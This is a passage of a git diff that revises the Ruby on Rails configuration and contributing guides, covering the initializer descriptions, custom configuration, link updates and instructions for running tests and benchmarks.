Initializes the logger (an `ActiveSupport::Logger` object) for the application and makes it accessible at `Rails.logger`, provided that no initializer inserted before this point has defined `Rails.logger`. -* `initialize_cache` If `Rails.cache` isn't set yet, initializes the cache by referencing the value in `config.cache_store` and stores the outcome as `Rails.cache`. If this object responds to the `middleware` method, its middleware is inserted before `Rack::Runtime` in the middleware stack. +* `initialize_cache`: If `Rails.cache` isn't set yet, initializes the cache by referencing the value in `config.cache_store` and stores the outcome as `Rails.cache`. If this object responds to the `middleware` method, its middleware is inserted before `Rack::Runtime` in the middleware stack. -* `set_clear_dependencies_hook` This initializer - which runs only if `cache_classes` is set to `false` - uses `ActionDispatch::Callbacks.after` to remove the constants which have been referenced during the request from the object space so that they will be reloaded during the following request. +* `set_clear_dependencies_hook`: This initializer - which runs only if `cache_classes` is set to `false` - uses `ActionDispatch::Callbacks.after` to remove the constants which have been referenced during the request from the object space so that they will be reloaded during the following request. -* `initialize_dependency_mechanism` If `config.cache_classes` is true, configures `ActiveSupport::Dependencies.mechanism` to `require` dependencies rather than `load` them. +* `initialize_dependency_mechanism`: If `config.cache_classes` is true, configures `ActiveSupport::Dependencies.mechanism` to `require` dependencies rather than `load` them. -* `bootstrap_hook` Runs all configured `before_initialize` blocks. +* `bootstrap_hook`: Runs all configured `before_initialize` blocks. -* `i18n.callbacks` In the development environment, sets up a `to_prepare` callback which will call `I18n.reload!` if any of the locales have changed since the last request. In production mode this callback will only run on the first request. +* `i18n.callbacks`: In the development environment, sets up a `to_prepare` callback which will call `I18n.reload!` if any of the locales have changed since the last request. In production mode this callback will only run on the first request. -* `active_support.deprecation_behavior` Sets up deprecation reporting for environments, defaulting to `:log` for development, `:notify` for production and `:stderr` for test. If a value isn't set for `config.active_support.deprecation` then this initializer will prompt the user to configure this line in the current environment's `config/environments` file. Can be set to an array of values. +* `active_support.deprecation_behavior`: Sets up deprecation reporting for environments, defaulting to `:log` for development, `:notify` for production, and `:stderr` for test. If a value isn't set for `config.active_support.deprecation` then this initializer will prompt the user to configure this line in the current environment's `config/environments` file. Can be set to an array of values. -* `active_support.initialize_time_zone` Sets the default time zone for the application based on the `config.time_zone` setting, which defaults to "UTC". +* `active_support.initialize_time_zone`: Sets the default time zone for the application based on the `config.time_zone` setting, which defaults to "UTC". -* `active_support.initialize_beginning_of_week` Sets the default beginning of week for the application based on `config.beginning_of_week` setting, which defaults to `:monday`. +* `active_support.initialize_beginning_of_week`: Sets the default beginning of week for the application based on `config.beginning_of_week` setting, which defaults to `:monday`. -* `active_support.set_configs` Sets up Active Support by using the settings in `config.active_support` by `send`'ing the method names as setters to `ActiveSupport` and passing the values through. +* `active_support.set_configs`: Sets up Active Support by using the settings in `config.active_support` by `send`'ing the method names as setters to `ActiveSupport` and passing the values through. -* `action_dispatch.configure` Configures the `ActionDispatch::Http::URL.tld_length` to be set to the value of `config.action_dispatch.tld_length`. +* `action_dispatch.configure`: Configures the `ActionDispatch::Http::URL.tld_length` to be set to the value of `config.action_dispatch.tld_length`. -* `action_view.set_configs` Sets up Action View by using the settings in `config.action_view` by `send`'ing the method names as setters to `ActionView::Base` and passing the values through. +* `action_view.set_configs`: Sets up Action View by using the settings in `config.action_view` by `send`'ing the method names as setters to `ActionView::Base` and passing the values through. -* `action_controller.assets_config` Initializes the `config.actions_controller.assets_dir` to the app's public directory if not explicitly configured +* `action_controller.assets_config`: Initializes the `config.actions_controller.assets_dir` to the app's public directory if not explicitly configured. -* `action_controller.set_helpers_path` Sets Action Controller's helpers_path to the application's helpers_path +* `action_controller.set_helpers_path`: Sets Action Controller's `helpers_path` to the application's `helpers_path`. -* `action_controller.parameters_config` Configures strong parameters options for `ActionController::Parameters` +* `action_controller.parameters_config`: Configures strong parameters options for `ActionController::Parameters`. -* `action_controller.set_configs` Sets up Action Controller by using the settings in `config.action_controller` by `send`'ing the method names as setters to `ActionController::Base` and passing the values through. +* `action_controller.set_configs`: Sets up Action Controller by using the settings in `config.action_controller` by `send`'ing the method names as setters to `ActionController::Base` and passing the values through. -* `action_controller.compile_config_methods` Initializes methods for the config settings specified so that they are quicker to access. +* `action_controller.compile_config_methods`: Initializes methods for the config settings specified so that they are quicker to access. -* `active_record.initialize_timezone` Sets `ActiveRecord::Base.time_zone_aware_attributes` to true, as well as setting `ActiveRecord::Base.default_timezone` to UTC. When attributes are read from the database, they will be converted into the time zone specified by `Time.zone`. +* `active_record.initialize_timezone`: Sets `ActiveRecord::Base.time_zone_aware_attributes` to `true`, as well as setting `ActiveRecord::Base.default_timezone` to UTC. When attributes are read from the database, they will be converted into the time zone specified by `Time.zone`. -* `active_record.logger` Sets `ActiveRecord::Base.logger` - if it's not already set - to `Rails.logger`. +* `active_record.logger`: Sets `ActiveRecord::Base.logger` - if it's not already set - to `Rails.logger`. -* `active_record.migration_error` Configures middleware to check for pending migrations +* `active_record.migration_error`: Configures middleware to check for pending migrations. -* `active_record.check_schema_cache_dump` Loads the schema cache dump if configured and available +* `active_record.check_schema_cache_dump`: Loads the schema cache dump if configured and available. -* `active_record.warn_on_records_fetched_greater_than` Enables warnings when queries return large numbers of records +* `active_record.warn_on_records_fetched_greater_than`: Enables warnings when queries return large numbers of records. -* `active_record.set_configs` Sets up Active Record by using the settings in `config.active_record` by `send`'ing the method names as setters to `ActiveRecord::Base` and passing the values through. +* `active_record.set_configs`: Sets up Active Record by using the settings in `config.active_record` by `send`'ing the method names as setters to `ActiveRecord::Base` and passing the values through. -* `active_record.initialize_database` Loads the database configuration (by default) from `config/database.yml` and establishes a connection for the current environment. +* `active_record.initialize_database`: Loads the database configuration (by default) from `config/database.yml` and establishes a connection for the current environment. -* `active_record.log_runtime` Includes `ActiveRecord::Railties::ControllerRuntime` which is responsible for reporting the time taken by Active Record calls for the request back to the logger. +* `active_record.log_runtime`: Includes `ActiveRecord::Railties::ControllerRuntime` which is responsible for reporting the time taken by Active Record calls for the request back to the logger. -* `active_record.set_reloader_hooks` Resets all reloadable connections to the database if `config.cache_classes` is set to `false`. +* `active_record.set_reloader_hooks`: Resets all reloadable connections to the database if `config.cache_classes` is set to `false`. -* `active_record.add_watchable_files` Adds `schema.rb` and `structure.sql` files to watchable files +* `active_record.add_watchable_files`: Adds `schema.rb` and `structure.sql` files to watchable files. -* `active_job.logger` Sets `ActiveJob::Base.logger` - if it's not already set - +* `active_job.logger`: Sets `ActiveJob::Base.logger` - if it's not already set - to `Rails.logger`. -* `active_job.set_configs` Sets up Active Job by using the settings in `config.active_job` by `send`'ing the method names as setters to `ActiveJob::Base` and passing the values through. +* `active_job.set_configs`: Sets up Active Job by using the settings in `config.active_job` by `send`'ing the method names as setters to `ActiveJob::Base` and passing the values through. -* `action_mailer.logger` Sets `ActionMailer::Base.logger` - if it's not already set - to `Rails.logger`. +* `action_mailer.logger`: Sets `ActionMailer::Base.logger` - if it's not already set - to `Rails.logger`. -* `action_mailer.set_configs` Sets up Action Mailer by using the settings in `config.action_mailer` by `send`'ing the method names as setters to `ActionMailer::Base` and passing the values through. +* `action_mailer.set_configs`: Sets up Action Mailer by using the settings in `config.action_mailer` by `send`'ing the method names as setters to `ActionMailer::Base` and passing the values through. -* `action_mailer.compile_config_methods` Initializes methods for the config settings specified so that they are quicker to access. +* `action_mailer.compile_config_methods`: Initializes methods for the config settings specified so that they are quicker to access. -* `set_load_path` This initializer runs before `bootstrap_hook`. Adds paths specified by `config.load_paths` and all autoload paths to `$LOAD_PATH`. +* `set_load_path`: This initializer runs before `bootstrap_hook`. Adds paths specified by `config.load_paths` and all autoload paths to `$LOAD_PATH`. -* `set_autoload_paths` This initializer runs before `bootstrap_hook`. Adds all sub-directories of `app` and paths specified by `config.autoload_paths`, `config.eager_load_paths` and `config.autoload_once_paths` to `ActiveSupport::Dependencies.autoload_paths`. +* `set_autoload_paths`: This initializer runs before `bootstrap_hook`. Adds all sub-directories of `app` and paths specified by `config.autoload_paths`, `config.eager_load_paths` and `config.autoload_once_paths` to `ActiveSupport::Dependencies.autoload_paths`. -* `add_routing_paths` Loads (by default) all `config/routes.rb` files (in the application and railties, including engines) and sets up the routes for the application. +* `add_routing_paths`: Loads (by default) all `config/routes.rb` files (in the application and railties, including engines) and sets up the routes for the application. -* `add_locales` Adds the files in `config/locales` (from the application, railties and engines) to `I18n.load_path`, making available the translations in these files. +* `add_locales`: Adds the files in `config/locales` (from the application, railties, and engines) to `I18n.load_path`, making available the translations in these files. -* `add_view_paths` Adds the directory `app/views` from the application, railties and engines to the lookup path for view files for the application. +* `add_view_paths`: Adds the directory `app/views` from the application, railties, and engines to the lookup path for view files for the application. -* `load_environment_config` Loads the `config/environments` file for the current environment. +* `load_environment_config`: Loads the `config/environments` file for the current environment. -* `prepend_helpers_path` Adds the directory `app/helpers` from the application, railties and engines to the lookup path for helpers for the application. +* `prepend_helpers_path`: Adds the directory `app/helpers` from the application, railties, and engines to the lookup path for helpers for the application. -* `load_config_initializers` Loads all Ruby files from `config/initializers` in the application, railties and engines. The files in this directory can be used to hold configuration settings that should be made after all of the frameworks are loaded. +* `load_config_initializers`: Loads all Ruby files from `config/initializers` in the application, railties, and engines. The files in this directory can be used to hold configuration settings that should be made after all of the frameworks are loaded. -* `engines_blank_point` Provides a point-in-initialization to hook into if you wish to do anything before engines are loaded. After this point, all railtie and engine initializers are run. +* `engines_blank_point`: Provides a point-in-initialization to hook into if you wish to do anything before engines are loaded. After this point, all railtie and engine initializers are run. -* `add_generator_templates` Finds templates for generators at `lib/templates` for the application, railties and engines and adds these to the `config.generators.templates` setting, which will make the templates available for all generators to reference. +* `add_generator_templates`: Finds templates for generators at `lib/templates` for the application, railties, and engines and adds these to the `config.generators.templates` setting, which will make the templates available for all generators to reference. -* `ensure_autoload_once_paths_as_subset` Ensures that the `config.autoload_once_paths` only contains paths from `config.autoload_paths`. If it contains extra paths, then an exception will be raised. +* `ensure_autoload_once_paths_as_subset`: Ensures that the `config.autoload_once_paths` only contains paths from `config.autoload_paths`. If it contains extra paths, then an exception will be raised. -* `add_to_prepare_blocks` The block for every `config.to_prepare` call in the application, a railtie or engine is added to the `to_prepare` callbacks for Action Dispatch which will be run per request in development, or before the first request in production. +* `add_to_prepare_blocks`: The block for every `config.to_prepare` call in the application, a railtie, or engine is added to the `to_prepare` callbacks for Action Dispatch which will be run per request in development, or before the first request in production. -* `add_builtin_route` If the application is running under the development environment then this will append the route for `rails/info/properties` to the application routes. This route provides the detailed information such as Rails and Ruby version for `public/index.html` in a default Rails application. +* `add_builtin_route`: If the application is running under the development environment then this will append the route for `rails/info/properties` to the application routes. This route provides the detailed information such as Rails and Ruby version for `public/index.html` in a default Rails application. -* `build_middleware_stack` Builds the middleware stack for the application, returning an object which has a `call` method which takes a Rack environment object for the request. +* `build_middleware_stack`: Builds the middleware stack for the application, returning an object which has a `call` method which takes a Rack environment object for the request. -* `eager_load!` If `config.eager_load` is true, runs the `config.before_eager_load` hooks and then calls `eager_load!` which will load all `config.eager_load_namespaces`. +* `eager_load!`: If `config.eager_load` is `true`, runs the `config.before_eager_load` hooks and then calls `eager_load!` which will load all `config.eager_load_namespaces`. -* `finisher_hook` Provides a hook for after the initialization of process of the application is complete, as well as running all the `config.after_initialize` blocks for the application, railties and engines. +* `finisher_hook`: Provides a hook for after the initialization of process of the application is complete, as well as running all the `config.after_initialize` blocks for the application, railties, and engines. -* `set_routes_reloader` Configures Action Dispatch to reload the routes file using `ActionDispatch::Callbacks.to_prepare`. +* `set_routes_reloader_hook`: Configures Action Dispatch to reload the routes file using `ActiveSupport::Callbacks.to_run`. -* `disable_dependency_loading` Disables the automatic dependency loading if the `config.eager_load` is set to true. +* `disable_dependency_loading`: Disables the automatic dependency loading if the `config.eager_load` is set to `true`. Database pooling ---------------- @@ -1141,7 +1426,7 @@ development: timeout: 5000 ``` -Since the connection pooling is handled inside of Active Record by default, all application servers (Thin, mongrel, Unicorn etc.) should behave the same. The database connection pool is initially empty. As demand for connections increases it will create them until it reaches the connection pool limit. +Since the connection pooling is handled inside of Active Record by default, all application servers (Thin, Puma, Unicorn etc.) should behave the same. The database connection pool is initially empty. As demand for connections increases it will create them until it reaches the connection pool limit. Any one request will check out a connection the first time it requires access to the database. At the end of the request it will check the connection back in. This means that the additional connection slot will be available again for the next request in the queue. @@ -1162,21 +1447,25 @@ NOTE. If you are running in a multi-threaded environment, there could be a chanc Custom configuration -------------------- -You can configure your own code through the Rails configuration object with custom configuration. It works like this: +You can configure your own code through the Rails configuration object with +custom configuration under either the `config.x` namespace, or `config` directly. +The key difference between these two is that you should be using `config.x` if you +are defining _nested_ configuration (ex: `config.x.nested.hi`), and just +`config` for _single level_ configuration (ex: `config.hello`). ```ruby - config.payment_processing.schedule = :daily - config.payment_processing.retries = 3 + config.x.payment_processing.schedule = :daily + config.x.payment_processing.retries = 3 config.super_debugger = true ``` These configuration points are then available through the configuration object: ```ruby - Rails.configuration.payment_processing.schedule # => :daily - Rails.configuration.payment_processing.retries # => 3 - Rails.configuration.super_debugger # => true - Rails.configuration.super_debugger.not_set # => nil + Rails.configuration.x.payment_processing.schedule # => :daily + Rails.configuration.x.payment_processing.retries # => 3 + Rails.configuration.x.payment_processing.not_set # => nil + Rails.configuration.super_debugger # => true ``` You can also use `Rails::Application.config_for` to load whole configuration files: @@ -1210,13 +1499,13 @@ Search Engines Indexing ----------------------- Sometimes, you may want to prevent some pages of your application to be visible -on search sites like Google, Bing, Yahoo or Duck Duck Go. The robots that index +on search sites like Google, Bing, Yahoo, or Duck Duck Go. The robots that index these sites will first analyze the `http://your-site.com/robots.txt` file to know which pages it is allowed to index. Rails creates this file for you inside the `/public` folder. By default, it allows search engines to index all pages of your application. If you want to block -indexing on all pages of you application, use this: +indexing on all pages of your application, use this: ``` User-agent: * @@ -1231,18 +1520,18 @@ Evented File System Monitor If the [listen gem](https://github.com/guard/listen) is loaded Rails uses an evented file system monitor to detect changes when `config.cache_classes` is -false: +`false`: ```ruby group :development do - gem 'listen', '~> 3.0.4' + gem 'listen', '>= 3.0.5', '< 3.2' end ``` Otherwise, in every request Rails walks the application tree to check if anything has changed. -On Linux and Mac OS X no additional gems are needed, but some are required +On Linux and macOS no additional gems are needed, but some are required [for *BSD](https://github.com/guard/listen#on-bsd) and [for Windows](https://github.com/guard/listen#on-windows). diff --git a/guides/source/contributing_to_ruby_on_rails.md b/guides/source/contributing_to_ruby_on_rails.md index 12d0280116..569f52652f 100644 --- a/guides/source/contributing_to_ruby_on_rails.md +++ b/guides/source/contributing_to_ruby_on_rails.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Contributing to Ruby on Rails ============================= @@ -13,19 +13,19 @@ After reading this guide, you will know: * How to contribute to the Ruby on Rails documentation. * How to contribute to the Ruby on Rails code. -Ruby on Rails is not "someone else's framework." Over the years, hundreds of people have contributed to Ruby on Rails ranging from a single character to massive architectural changes or significant documentation - all with the goal of making Ruby on Rails better for everyone. Even if you don't feel up to writing code or documentation yet, there are a variety of other ways that you can contribute, from reporting issues to testing patches. +Ruby on Rails is not "someone else's framework." Over the years, thousands of people have contributed to Ruby on Rails ranging from a single character to massive architectural changes or significant documentation - all with the goal of making Ruby on Rails better for everyone. Even if you don't feel up to writing code or documentation yet, there are a variety of other ways that you can contribute, from reporting issues to testing patches. -As mentioned in [Rails -README](https://github.com/rails/rails/blob/master/README.md), everyone interacting in Rails and its sub-projects' codebases, issue trackers, chat rooms, and mailing lists is expected to follow the Rails [code of conduct](http://rubyonrails.org/conduct/). +As mentioned in [Rails' +README](https://github.com/rails/rails/blob/master/README.md), everyone interacting in Rails and its sub-projects' codebases, issue trackers, chat rooms, and mailing lists is expected to follow the Rails [code of conduct](https://rubyonrails.org/conduct/). -------------------------------------------------------------------------------- Reporting an Issue ------------------ -Ruby on Rails uses [GitHub Issue Tracking](https://github.com/rails/rails/issues) to track issues (primarily bugs and contributions of new code). If you've found a bug in Ruby on Rails, this is the place to start. You'll need to create a (free) GitHub account in order to submit an issue, to comment on them or to create pull requests. +Ruby on Rails uses [GitHub Issue Tracking](https://github.com/rails/rails/issues) to track issues (primarily bugs and contributions of new code). If you've found a bug in Ruby on Rails, this is the place to start. You'll need to create a (free) GitHub account in order to submit an issue, to comment on them, or to create pull requests. -NOTE: Bugs in the most recent released version of Ruby on Rails are likely to get the most attention. Also, the Rails core team is always interested in feedback from those who can take the time to test _edge Rails_ (the code for the version of Rails that is currently under development). Later in this guide you'll find out how to get edge Rails for testing. +NOTE: Bugs in the most recent released version of Ruby on Rails are likely to get the most attention. Also, the Rails core team is always interested in feedback from those who can take the time to test _edge Rails_ (the code for the version of Rails that is currently under development). Later in this guide, you'll find out how to get edge Rails for testing. ### Creating a Bug Report @@ -37,10 +37,12 @@ Then, don't get your hopes up! Unless you have a "Code Red, Mission Critical, th ### Create an Executable Test Case -Having a way to reproduce your issue will be very helpful for others to help confirm, investigate and ultimately fix your issue. You can do this by providing an executable test case. To make this process easier, we have prepared several bug report templates for you to use as a starting point: +Having a way to reproduce your issue will be very helpful for others to help confirm, investigate, and ultimately fix your issue. You can do this by providing an executable test case. To make this process easier, we have prepared several bug report templates for you to use as a starting point: * Template for Active Record (models, database) issues: [gem](https://github.com/rails/rails/blob/master/guides/bug_report_templates/active_record_gem.rb) / [master](https://github.com/rails/rails/blob/master/guides/bug_report_templates/active_record_master.rb) +* Template for testing Active Record (migration) issues: [gem](https://github.com/rails/rails/blob/master/guides/bug_report_templates/active_record_migrations_gem.rb) / [master](https://github.com/rails/rails/blob/master/guides/bug_report_templates/active_record_migrations_master.rb) * Template for Action Pack (controllers, routing) issues: [gem](https://github.com/rails/rails/blob/master/guides/bug_report_templates/action_controller_gem.rb) / [master](https://github.com/rails/rails/blob/master/guides/bug_report_templates/action_controller_master.rb) +* Template for Active Job issues: [gem](https://github.com/rails/rails/blob/master/guides/bug_report_templates/active_job_gem.rb) / [master](https://github.com/rails/rails/blob/master/guides/bug_report_templates/active_job_master.rb) * Generic template for other issues: [gem](https://github.com/rails/rails/blob/master/guides/bug_report_templates/generic_gem.rb) / [master](https://github.com/rails/rails/blob/master/guides/bug_report_templates/generic_master.rb) These templates include the boilerplate code to set up a test case against either a released version of Rails (`*_gem.rb`) or edge Rails (`*_master.rb`). @@ -51,21 +53,21 @@ You can then share your executable test case as a [gist](https://gist.github.com ### Special Treatment for Security Issues -WARNING: Please do not report security vulnerabilities with public GitHub issue reports. The [Rails security policy page](http://rubyonrails.org/security) details the procedure to follow for security issues. +WARNING: Please do not report security vulnerabilities with public GitHub issue reports. The [Rails security policy page](https://rubyonrails.org/security) details the procedure to follow for security issues. ### What about Feature Requests? Please don't put "feature request" items into GitHub Issues. If there's a new feature that you want to see added to Ruby on Rails, you'll need to write the code yourself - or convince someone else to partner with you to write the code. -Later in this guide you'll find detailed instructions for proposing a patch to +Later in this guide, you'll find detailed instructions for proposing a patch to Ruby on Rails. If you enter a wish list item in GitHub Issues with no code, you can expect it to be marked "invalid" as soon as it's reviewed. Sometimes, the line between 'bug' and 'feature' is a hard one to draw. Generally, a feature is anything that adds new behavior, while a bug is anything that causes incorrect behavior. Sometimes, -the core team will have to make a judgement call. That said, the distinction +the core team will have to make a judgment call. That said, the distinction generally just affects which release your patch will get in to; we love feature submissions! They just won't get backported to maintenance branches. @@ -82,7 +84,9 @@ discussions new features require. Helping to Resolve Existing Issues ---------------------------------- -As a next step beyond reporting issues, you can help the core team resolve existing issues. If you check the [issues list](https://github.com/rails/rails/issues) in GitHub Issues, you'll find lots of issues already requiring attention. What can you do for these? Quite a bit, actually: +As a next step beyond reporting issues, you can help the core team resolve existing ones by providing feedback about them. If you are new to Rails core development, that might be a great way to walk your first steps, you'll get familiar with the code base and the processes. + +If you check the [issues list](https://github.com/rails/rails/issues) in GitHub Issues, you'll find lots of issues already requiring attention. What can you do for these? Quite a bit, actually: ### Verifying Bug Reports @@ -90,19 +94,19 @@ For starters, it helps just to verify bug reports. Can you reproduce the reporte If an issue is very vague, can you help narrow it down to something more specific? Maybe you can provide additional information to help reproduce a bug, or help by eliminating needless steps that aren't required to demonstrate the problem. -If you find a bug report without a test, it's very useful to contribute a failing test. This is also a great way to get started exploring the source code: looking at the existing test files will teach you how to write more tests. New tests are best contributed in the form of a patch, as explained later on in the "Contributing to the Rails Code" section. +If you find a bug report without a test, it's very useful to contribute a failing test. This is also a great way to get started exploring the source code: looking at the existing test files will teach you how to write more tests. New tests are best contributed in the form of a patch, as explained later on in the "[Contributing to the Rails Code](#contributing-to-the-rails-code)" section. Anything you can do to make bug reports more succinct or easier to reproduce helps folks trying to write code to fix those bugs - whether you end up writing the code yourself or not. ### Testing Patches -You can also help out by examining pull requests that have been submitted to Ruby on Rails via GitHub. To apply someone's changes you need first to create a dedicated branch: +You can also help out by examining pull requests that have been submitted to Ruby on Rails via GitHub. In order to apply someone's changes, you need to first create a dedicated branch: ```bash $ git checkout -b testing_branch ``` -Then you can use their remote branch to update your codebase. For example, let's say the GitHub user JohnSmith has forked and pushed to a topic branch "orange" located at https://github.com/JohnSmith/rails. +Then, you can use their remote branch to update your codebase. For example, let's say the GitHub user JohnSmith has forked and pushed to a topic branch "orange" located at https://github.com/JohnSmith/rails. ```bash $ git remote add JohnSmith https://github.com/JohnSmith/rails.git @@ -128,37 +132,27 @@ Contributing to the Rails Documentation Ruby on Rails has two main sets of documentation: the guides, which help you learn about Ruby on Rails, and the API, which serves as a reference. -You can help improve the Rails guides by making them more coherent, consistent or readable, adding missing information, correcting factual errors, fixing typos, or bringing them up to date with the latest edge Rails. - -You can either open a pull request to [Rails](http://github.com/rails/rails) or -ask the [Rails core team](http://rubyonrails.org/core) for commit access on -docrails if you contribute regularly. -Please do not open pull requests in docrails, if you'd like to get feedback on your -change, ask for it in [Rails](http://github.com/rails/rails) instead. +You can help improve the Rails guides by making them more coherent, consistent, or readable, adding missing information, correcting factual errors, fixing typos, or bringing them up to date with the latest edge Rails. -Docrails is merged with master regularly, so you are effectively editing the Ruby on Rails documentation. - -If you are unsure of the documentation changes, you can create an issue in the [Rails](https://github.com/rails/rails/issues) issues tracker on GitHub. +To do so, make changes to Rails guides source files (located [here](https://github.com/rails/rails/tree/master/guides/source) on GitHub). Then open a pull request to apply your +changes to the master branch. When working with documentation, please take into account the [API Documentation Guidelines](api_documentation_guidelines.html) and the [Ruby on Rails Guides Guidelines](ruby_on_rails_guides_guidelines.html). -NOTE: As explained earlier, ordinary code patches should have proper documentation coverage. Docrails is only used for isolated documentation improvements. - NOTE: To help our CI servers you should add [ci skip] to your documentation commit message to skip build on that commit. Please remember to use it for commits containing only documentation changes. -WARNING: Docrails has a very strict policy: no code can be touched whatsoever, no matter how trivial or small the change. Only RDoc and guides can be edited via docrails. Also, CHANGELOGs should never be edited in docrails. - Translating Rails Guides ------------------------ -We are happy to have people volunteer to translate the Rails guides into their own language. -If you want to translate the Rails guides in your own language, follows these steps: +We are happy to have people volunteer to translate the Rails guides. Just follow these steps: -* Fork the project (rails/rails). +* Fork https://github.com/rails/rails. * Add a source folder for your own language, for example: *guides/source/it-IT* for Italian. * Copy the contents of *guides/source* into your own language directory and translate them. * Do NOT translate the HTML files, as they are automatically generated. +Note that translations are not submitted to the Rails repository. As detailed above, your work happens in a fork. This is so because in practice documentation maintenance via patches is only sustainable in English. + To generate the guides in HTML format cd into the *guides* directory then run (eg. for it-IT): ```bash @@ -173,11 +167,11 @@ NOTE: The instructions are for Rails > 4. The Redcarpet Gem doesn't work with JR Translation efforts we know about (various versions): * **Italian**: [https://github.com/rixlabs/docrails](https://github.com/rixlabs/docrails) -* **Spanish**: [http://wiki.github.com/gramos/docrails](http://wiki.github.com/gramos/docrails) -* **Polish**: [http://github.com/apohllo/docrails/tree/master](http://github.com/apohllo/docrails/tree/master) -* **French** : [http://github.com/railsfrance/docrails](http://github.com/railsfrance/docrails) +* **Spanish**: [https://github.com/gramos/docrails/wiki](https://github.com/gramos/docrails/wiki) +* **Polish**: [https://github.com/apohllo/docrails](https://github.com/apohllo/docrails) +* **French** : [https://github.com/railsfrance/docrails](https://github.com/railsfrance/docrails) * **Czech** : [https://github.com/rubyonrails-cz/docrails/tree/czech](https://github.com/rubyonrails-cz/docrails/tree/czech) -* **Turkish** : [https://github.com/ujk/docrails/tree/master](https://github.com/ujk/docrails/tree/master) +* **Turkish** : [https://github.com/ujk/docrails](https://github.com/ujk/docrails) * **Korean** : [https://github.com/rorlakr/rails-guides](https://github.com/rorlakr/rails-guides) * **Simplified Chinese** : [https://github.com/ruby-china/guides](https://github.com/ruby-china/guides) * **Traditional Chinese** : [https://github.com/docrails-tw/guides](https://github.com/docrails-tw/guides) @@ -189,11 +183,11 @@ Contributing to the Rails Code ### Setting Up a Development Environment -To move on from submitting bugs to helping resolve existing issues or contributing your own code to Ruby on Rails, you _must_ be able to run its test suite. In this section of the guide you'll learn how to setup the tests on your own computer. +To move on from submitting bugs to helping resolve existing issues or contributing your own code to Ruby on Rails, you _must_ be able to run its test suite. In this section of the guide, you'll learn how to setup the tests on your own computer. #### The Easy Way -The easiest and recommended way to get a development environment ready to hack is to use the [Rails development box](https://github.com/rails/rails-dev-box). +The easiest and recommended way to get a development environment ready to hack is to use the [rails-dev-box](https://github.com/rails/rails-dev-box). #### The Hard Way @@ -245,7 +239,6 @@ Now get busy and add/edit code. You're on your branch now, so you can write what * Include tests that fail without your code, and pass with it. * Update the (surrounding) documentation, examples elsewhere, and the guides: whatever is affected by your contribution. - TIP: Changes that are cosmetic in nature and do not add anything substantial to the stability, functionality, or testability of Rails will generally not be accepted (read more about [our rationales behind this decision](https://github.com/rails/rails/pull/13771#issuecomment-32746700)). #### Follow the Coding Conventions @@ -260,48 +253,51 @@ Rails follows a simple set of coding style conventions: * Prefer class << self over self.method for class methods. * Use `my_method(my_arg)` not `my_method( my_arg )` or `my_method my_arg`. * Use `a = b` and not `a=b`. -* Use assert_not methods instead of refute. +* Use assert\_not methods instead of refute. * Prefer `method { do_stuff }` instead of `method{do_stuff}` for single-line blocks. * Follow the conventions in the source you see used already. The above are guidelines - please use your best judgment in using them. -### Benchmark Your Code - -If your change has an impact on the performance of Rails, please use the -[benchmark-ips](https://github.com/evanphx/benchmark-ips) gem to provide -benchmark results for comparison. - -Here's an example of using benchmark-ips: +Additionally, we have [RuboCop](https://www.rubocop.org/) rules defined to codify some of our coding conventions. You can run RuboCop locally against the file that you have modified before submitting a pull request: -```ruby -require 'benchmark/ips' +```bash +$ rubocop actionpack/lib/action_controller/metal/strong_parameters.rb +Inspecting 1 file +. -Benchmark.ips do |x| - x.report('addition') { 1 + 2 } - x.report('addition with send') { 1.send(:+, 2) } -end +1 file inspected, no offenses detected ``` -This will generate a report with the following information: +For `rails-ujs` CoffeeScript and JavaScript files, you can run `npm run lint` in `actionview` folder. -``` -Calculating ------------------------------------- - addition 132.013k i/100ms - addition with send 125.413k i/100ms -------------------------------------------------- - addition 9.677M (± 1.7%) i/s - 48.449M - addition with send 6.794M (± 1.1%) i/s - 33.987M -``` +### Benchmark Your Code -Please see the benchmark/ips [README](https://github.com/evanphx/benchmark-ips/blob/master/README.md) for more information. +For changes that might have an impact on performance, please benchmark your +code and measure the impact. Please share the benchmark script you used as well +as the results. You should consider including this information in your commit +message, which allows future contributors to easily verify your findings and +determine if they are still relevant. (For example, future optimizations in the +Ruby VM might render certain optimizations unnecessary.) + +It is very easy to make an optimization that improves performance for a +specific scenario you care about but regresses on other common cases. +Therefore, you should test your change against a list of representative +scenarios. Ideally, they should be based on real-world scenarios extracted +from production applications. + +You can use the [benchmark template](https://github.com/rails/rails/blob/master/guides/bug_report_templates/benchmark.rb) +as a starting point. It includes the boilerplate code to setup a benchmark +using the [benchmark-ips](https://github.com/evanphx/benchmark-ips) gem. The +template is designed for testing relatively self-contained changes that can be +inlined into the script. ### Running Tests It is not customary in Rails to run the full test suite before pushing -changes. The railties test suite in particular takes a long time, and even -more if the source code is mounted in `/vagrant` as happens in the recommended -workflow with the [rails-dev-box](https://github.com/rails/rails-dev-box). +changes. The railties test suite in particular takes a long time, and takes an +especially long time if the source code is mounted in `/vagrant` as happens in +the recommended workflow with the [rails-dev-box](https://github.com/rails/rails-dev-box). As a compromise, test what your code obviously affects, and if the change is not in railties, run the whole test suite of the affected component. If all @@ -328,6 +324,26 @@ $ cd actionmailer $ bundle exec rake test ``` +#### For a Specific Directory + +If you want to run the tests located in a specific directory use the `TEST_DIR` +environment variable. For example, this will run the tests in the +`railties/test/generators` directory only: + +```bash +$ cd railties +$ TEST_DIR=generators bundle exec rake test +``` + +#### For a Specific File + +You can run the tests for a particular file by using: + +```bash +$ cd actionpack +$ bundle exec ruby -w -Itest test/template/form_helper_test.rb +``` + #### Running a Single Test You can run a single test through ruby. For instance: @@ -337,15 +353,36 @@ $ cd actionmailer $ bundle exec ruby -w -Itest test/mail_layout_test.rb -n test_explicit_class_layout ``` -The `-n` option allows you to run a single method instead of the whole -file. +The `-n` option allows you to run a single method instead of the whole file. + +#### Running tests with a specific seed + +Test execution is randomized with a randomization seed. If you are experiencing random +test failures you can more accurately reproduce a failing test scenario by specifically +setting the randomization seed. + +Running all tests for a component: + +```bash +$ cd actionmailer +$ SEED=15002 bundle exec rake test +``` + +Running a single test file: + +```bash +$ cd actionmailer +$ SEED=15002 bundle exec ruby -w -Itest test/mail_layout_test.rb +``` #### Testing Active Record -First, create the databases you'll need. For MySQL and PostgreSQL, -running the SQL statements `create database activerecord_unittest` and -`create database activerecord_unittest2` is sufficient. This is not -necessary for SQLite3. +First, create the databases you'll need. You can find a list of the required +table names, usernames, and passwords in 